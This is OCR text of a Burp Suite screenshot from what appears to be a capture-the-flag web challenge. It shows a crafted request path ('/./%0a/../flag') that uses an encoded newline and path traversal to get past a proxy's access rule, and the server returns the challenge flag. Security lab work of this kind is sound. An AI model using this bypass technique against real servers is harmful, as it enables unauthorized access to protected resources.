 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://door-unlocked.chal.intentsummit.org:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /./%0a/../flag HTTP/1.1
2 Host: door-unlocked.chal.intentsummit.org:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 If-None-Match: "618ed3d9-26425"
10 If-Modified-Since: Fri, 12 Nov 2021 20:51:37 GMT
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: nginx/1.21.4
3 date: Sat, 20 Nov 2021 13:24:17 GMT
4 content-type: text/html
5 content-length: 29
6 last-modified: Fri, 12 Nov 2021 20:51:37 GMT
7 etag: "618ed3d9-1d"
8 accept-ranges: bytes
9 connection: close
10
11 INTENT{Smuggl3_w1th_H4_Pr0xy}
? Search... 0 matches
INSPECTOR
Done
260 bytes | 167 millis